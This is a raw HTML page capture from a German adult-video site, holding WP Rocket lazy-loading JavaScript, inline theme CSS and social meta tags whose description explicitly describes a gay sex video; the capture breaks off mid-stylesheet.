

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/
body_size: 79503
content:
<!DOCTYPE html>


<html lang="de">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="https://www.porno-von-nebenan.net/wp-content/uploads/play-favicon.jpg">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Schlanke Gay Männer beim ohne Gummi Sex" />
<meta property="og:description" content="Die beiden Gay Männer sind schlanke Kerle welche sich am liebsten ohne Kondome ficken. Dabei ist einer der beiden Kerle aber die sissy, welche von seinem Freund ordentlich gefickt wird. Der dicke Pimmel des Kerls dringt dabei immer wieder blank in das behaarte Arschloch seines Freundes ein und bumst die schwule Rosette ordentlich durch. Doch nach dem Sex gibt es dann einen cumshot in den Mund. Denn der Gay Boy mag es zu schlucken." />
<meta property="og:image" content="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gay-1-58_thumb3.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Schlanke Gay Männer beim ohne Gummi Sex">
<meta name="twitter:description" content="Die beiden Gay Männer sind schlanke Kerle welche sich am liebsten ohne Kondome ficken. Dabei ist einer der beiden Kerle aber die sissy, welche von seinem Freund ordentlich gefickt wird. Der dicke Pimmel des Kerls dringt dabei immer wieder blank in das behaarte Arschloch seines Freundes ein und bumst die schwule Rosette ordentlich durch. Doch nach dem Sex gibt es dann einen cumshot in den Mund. Denn der Gay Boy mag es zu schlucken.">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://www.porno-von-nebenan.net/wp-content/uploads/erocom-gay-1-58_thumb3.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
	<style></style>
<style></style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="de" href="https://www.porno-von-nebenan.net/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />
<link rel="alternate" hreflang="da" href="https://www.porno-von-nebenan.net/da/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />
<link rel="alternate" hreflang="nl" href="https://www.porno-von-nebenan.net/nl/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />
<link rel="alternate" hreflang="en" href="https://www.porno-von-nebenan.net/en/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />
<link rel="alternate" hreflang="fr" href="https://www.porno-von-nebenan.net/fr/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />
<link rel="alternate" hreflang="el" href="https://www.porno-von-nebenan.net/el/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />
<link rel="alternate" hreflang="it" href="https://www.porno-von-nebenan.net/it/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />
<link rel="alternate" hreflang="pl" href="https://www.porno-von-nebenan.net/pl/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />
<link rel="alternate" hreflang="tr" href="https://www.porno-von-nebenan.net/tr/video/schlanke-gay-maenner-beim-ohne-gummi-sex/" />

	<!-- This site is optimized with the Yoast SEO plugin v15.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>▷ Schlanke Gay Männer beim ohne Gummi Sex 🥇 &raquo; Porno-Von-Nebenan</title><link rel="preload" data-rocket-preload as="font" href="https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin><style id="wpr-usedcss">.video-js{width:300px;height:150px}.vjs-fluid{padding-top:56.25%}.wpst-video-dimensions{width:640px;height:264px}.wpst-video-dimensions.vjs-fluid{padding-top:56.25%}#page{max-width:1300px;margin:10px auto;background:rgba(0,0,0,.85);box-shadow:0 0 10px rgba(0,0,0,.5);-moz-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-box-shadow:0 0 10px rgba(0,0,0,.5);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.post-thumbnail{padding-bottom:56.25%}.video-debounce-bar{background:#e23893!important}body.custom-background{background-image:url(https://www.porno-von-nebenan.net/wp-content/uploads/pvn-back.jpg);background-color:#181818!important;background-repeat:repeat;background-attachment:fixed;background-position:center;background-size:cover}.button,.comment-reply-link,.label,.label:visited,.pagination ul li a,.widget_categories ul li a,button,input[type=button],input[type=reset],input[type=submit]{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);-webkit-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);-o-box-shadow:0 1px 6px 0 rgba(0,0,0,.12);box-shadow:0 1px 6px 0 rgba(0,0,0,.12)}input[type=color],input[type=date],input[type=email],input[type=number],input[type=password],input[type=range],input[type=search],input[type=text],input[type=time],input[type=url],select,textarea{-moz-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;-webkit-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;-o-box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset;box-shadow:0 0 1px rgba(255,255,255,.3),0 0 5px #000 inset}#site-navigation{background:#222;background:-moz-linear-gradient(top,#222 0,#333 50%,#222 51%,#151515 100%);background:-webkit-linear-gradient(top,#222 0,#333 50%,#222 51%,#151515 100%);background:linear-gradient(to bottom,#222 0,#333 50%,#222 51%,#151515 100%);-moz-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);-webkit-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);-o-box-shadow:0 6px 6px 0 rgba(0,0,0,.12);box-shadow:0 6px 6px 0 rgba(0,0,0,.12)}#site-navigation>ul>li:hover>a{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}#filters .filters-options,#filters .filters-select{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);-moz-box-shadow:inset 0 0 2px 0 #000;-webkit-box-shadow:inset 0 0 2px 0 #000;-o-box-shadow:inset 0 0 2px 0 #000;box-shadow:inset 0 0 2px 0 #000}.breadcrumbs-area{background:-moz-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0,rgba(0,0,0,0) 70%)}.site-title a{font-family:'Open Sans';font-size:36px}.site-branding .logo img{max-width:300px;max-height:120px;margin-top:-3px;margin-left:0}#filters .filters-select:after,.main-navigation .menu-item-has-children>a:after,.main-navigation.toggled li.current-menu-item>a,.main-navigation.toggled li.current_page_item>a,.main-navigation.toggled li.focus>a,.main-navigation.toggled li:hover>a,.required,.site-title a i,a{color:#e23893}.button,.comment-reply-link,.label,.main-navigation li.current-menu-item>a,.main-navigation li.current_page_item>a,.main-navigation li.focus>a,.main-navigation li:hover>a,.pagination ul li a.current,.pagination ul li a:hover,.widget_categories ul li a:hover,body #filters .label.secondary.active,button,input[type=button],input[type=reset],input[type=submit]{border-color:#e23893!important;background-color:#e23893!important}#filters .filters-options span:hover,.rating-bar-meter,.thumb-block:hover span.hd-video,.vjs-play-progress{background-color:#e23893!important}#video-tabs button.tab-link.active,.comment-reply-title,.page .entry-title,.title-block,.widget-title{border-color:#e23893!important}@media only screen and (min-width :64.001em) and (max-width :84em){#main .thumb-block{width:20%!important}}@media only screen and (min-width :84.001em){#main .thumb-block{width:20%!important}}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.wp-block-gallery.alignright{max-width:420px;width:100%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.srr-tab-wrap{margin:0 0 1em!important;background:0 0!important;border:none!important;padding:0!important}.srr-tab-wrap li{list-style:none!important;float:left;background-image:none!important;margin:5px 5px 0 0!important;padding:3px 10px!important;border-radius:3px;border:1px solid #ccc;cursor:pointer}.srr-tab-wrap li:hover{opacity:.9}.srr-main{margin-bottom:1em}.srr-main:last-child{margin-bottom:0}.srr-wrap{padding:0!important;max-width:100%;min-width:100%!important}.srr-wrap div{left:0;right:0}.srr-wrap .srr-item{border-top:0;padding:10px}.srr-wrap .srr-item:last-child{margin:0}.srr-wrap .srr-item>div>*{margin-bottom:.5em!important}.srr-wrap .srr-item>div>:first-child{margin-top:0}.srr-wrap .srr-title{line-height:150%}.srr-wrap .srr-thumb{position:relative;display:inline-block;width:64px;margin-top:.5em;margin-bottom:.5em;overflow:hidden}.srr-thumb img{position:absolute;left:50%;top:50%;width:100%;height:100%;max-width:none;max-height:none;transform:translate(-50%,-50%);object-fit:cover}.srr-thumb.srr-thumb-cover{float:none;width:100%!important}.srr-wrap .srr-summary p:last-child{margin-bottom:0}.srr-wrap .srr-summary img{width:100%;margin:0 0 1em}.srr-wrap .srr-summary a{margin:0!important}.srr-style-dark{background:#000;border:1px solid #ccc;color:#ddd!important}.srr-style-dark a{color:#fff!important}.srr-style-dark .srr-item{border-color:#333}.srr-style-dark .srr-stripe{background:#333}.srr-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden;font-size:0}body .widgetopts-hide_title .widget-title{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-front{z-index:100}.ui-state-disabled{cursor:default!important;pointer-events:none}.ui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-autocomplete{position:absolute;top:0;left:0;cursor:default}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:0}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{margin:0;cursor:pointer}.ui-menu .ui-menu-item-wrapper{position:relative;padding:3px 1em 3px .4em}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0}.ui-menu .ui-state-active,.ui-menu .ui-state-focus{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item-wrapper{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#2b2b2b;text-decoration:none}.ui-button.ui-state-active:hover,.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-disabled,.ui-widget-content .ui-state-disabled{opacity:.35;background-image:none}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url("https://www.porno-von-nebenan.net/wp-content/themes/retrotube/css/images/ui-icons_444444_256x240.png")}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url("https://www.porno-von-nebenan.net/wp-content/themes/retrotube/css/images/ui-icons_555555_256x240.png")}.ui-state-active .ui-icon{background-image:url("https://www.porno-von-nebenan.net/wp-content/themes/retrotube/css/images/ui-icons_ffffff_256x240.png")}.ui-icon-caret-1-e{background-position:-32px 0}.ui-autocomplete{max-height:150px;overflow-y:auto;overflow-x:hidden;position:absolute;z-index:100000}.ui-menu-item-wrapper{background-color:#282828;color:#fff}.ui-state-active .ui-menu-item-wrapper{background-color:#1d2125}.ui-autocomplete .highlight{font-weight:700;color:#e23893}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.porno-von-nebenan.net/wp-content/themes/retrotube/assets/stylesheets/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-spin{-webkit-animation:2s linear infinite fa-spin;animation:2s linear infinite fa-spin}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-user:before{content:"\f007"}.fa-remove:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-refresh:before{content:"\f021"}.fa-tag:before{content:"\f02b"}.fa-info-circle:before{content:"\f05a"}.fa-chevron-up:before{content:"\f077"}.fa-folder-open:before{content:"\f07c"}.fa-square:before{content:"\f0c8"}.fa-caret-right:before{content:"\f0da"}.fa-building:before{content:"\f1ad"}.video-js .vjs-big-play-button .vjs-icon-placeholder:before,.video-js .vjs-modal-dialog,.vjs-button>.vjs-icon-placeholder:before,.vjs-modal-dialog .vjs-modal-dialog-content{position:absolute;top:0;left:0;width:100%;height:100%}.video-js .vjs-big-play-button 